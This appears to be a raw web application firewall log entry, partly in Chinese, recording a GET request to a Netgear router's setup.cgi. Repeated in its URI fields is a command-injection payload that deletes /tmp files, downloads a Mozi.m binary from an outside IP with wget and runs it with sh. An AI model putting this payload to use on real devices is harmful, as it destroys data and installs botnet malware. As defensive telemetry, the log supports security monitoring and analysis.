 syslog
严重
LOW
Web_Server_Bug
0
tcp
www-http
0
0
192.168.108.20
localhost
/安全设备/Web应用安全网关
192.168.108.10
/setup.cgi?next%5ffile=netgear.cfg&todo=syscmd&cmd=rm+%2drf+/tmp/*;wget+http://117.215.242.25:35391/Mozi.m+%2dO+/tmp/netgear;sh+netgear&curpath=/¤tsetting.htm=1
localhost waf: tag:waf_log_websec site_id:1569478106 protect_id:2569478249 dst_ip:192.168.111.8 dst_port:8080 src_ip:117.215.242.25 src_port:53984 method:GET domain:None
uri:/setup.cgi?next%5ffile=netgear.cfg&todo=syscmd&cmd=rm+%2drf+/tmp/*;wget+http://117.215.242.25:35391/Mozi.m+%2dO+/tmp/netgear;sh+netgear&curpath=/
¤tsetting.htm=1 alertlevel:LOW event_type:Web_Server_Bug stat_time:2022-07-29 20:23:32 policy_id:524396 rule_id:27525157 action:Accept block:No block_info:None http:GET
/setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://117.215.242.25:35391/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/¤tsetting.htm=1 HTTP/1.0
alertinfo:None proxy_info:None characters:None count_num:1 protocol_type:HTTP wci:None wsi:None country:India correlation_id:7125769121226512007 site_name:进境粮食
vsite_name:None raw_client_ip:117.215.242.25
原始日志
0
0
0
0
全国海
登录用户: QMXC